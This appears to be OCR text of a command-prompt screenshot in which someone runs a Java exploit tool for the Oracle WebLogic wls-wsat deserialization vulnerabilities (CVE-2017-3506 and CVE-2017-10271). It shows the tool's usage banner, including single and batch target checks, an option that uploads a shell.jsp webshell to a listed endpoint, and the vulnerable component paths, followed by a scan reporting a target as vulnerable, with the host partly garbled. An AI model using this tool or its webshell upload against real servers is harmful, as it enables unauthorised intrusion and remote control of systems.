 管理员: C:\Windows\System32\cmd.exe
D:\漏洞学习\WebLogic\CVE-2017-10271>java -jar WebLogic-XMLDecoder.jar
WebLogic wls-wsat组件反序列化漏洞利用
[*] 漏洞编号 CVE-2017-3506 & CVE-2017-10271
[*] 漏洞详情 https://www.secfree.com/article-635.html
[*] 作者邮箱 Bearcat@secfree.com
[*] 使用方法:
[*] 单个检测 -u http://Host:Port
[*] 批量检测 -f url.txt
[*] 上传木马 -s http://Host:Port /wls-wsat/CoordinatorPortType11 shell.jsp
[*] wls-wsat组件路径:
/wls-wsat/CoordinatorPortType
/wls-wsat/CoordinatorPortType11
/wls-wsat/ParticipantPortType
/wls-wsat/ParticipantPortType11
/wls-wsat/RegistrationPortTypeRPC
/wls-wsat/RegistrationPortTypeRPC11
/wls-wsat/RegistrationRequesterPortType
/wls-wsat/RegistrationRequesterPortType11
D:\漏洞学习\WebLogic\CVE-2017-10271>java -jar WebLogic-XMLDecoder.jar -u http:/ 01/
Time Status Host
03:20:37 [+] 漏洞存在 http:/ 001//wls-wsat/test.logs
D:\漏洞学习\WebLogic\CVE-2017-10271>